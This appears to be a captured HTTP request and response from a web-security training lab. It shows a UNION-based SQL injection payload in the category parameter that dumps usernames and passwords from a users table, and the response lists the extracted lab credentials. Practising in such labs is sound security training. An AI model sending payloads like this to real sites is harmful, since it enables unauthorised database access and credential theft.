 1 GET /filter?category='+UNION+SELECT+NULL,username+||'~'||+password+FROM+users-- HTTP/1.1
2 Host: ac1e1fc71e40779980212608008c00b5.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=cDPrlc5mPSQWdA8gXQTnXT7sxgT20RyN
9 Upgrade-Insecure-Requests: 1
10
11
</label>
62 <a href="/">All</a>
63 <a href="/filter?category=Clothing%2c+shoes+and+accessories">Clothing, shoes and
64 <a href="/filter?category=Corporate+gifts">Corporate gifts</a>
65 <a href="/filter?category=Food+%26+Drink">Food & Drink</a>
66 <a href="/filter?category=Lifestyle">Lifestyle</a>
67 <a href="/filter?category=Toys+%26+Games">Toys & Games</a>
68 </section>
69 <table class="is-table-list">
70 <tbody>
71 <tr>
72 <th>
administrator~jgayubsiuxp2gror0fuu
</th>
73 </tr>
74 <tr>
75 <th>
carlos~cfov9far9gsgav7g8h27
</th>
76 </tr>
77 <tr>
78 <th>
wiener~9yomi05b5p461ioam81q
</th>
79 </tr>
80 </tbody>
81 </table>
82 </div>
83 </section>
84 </div>
85 </body>
86 </html>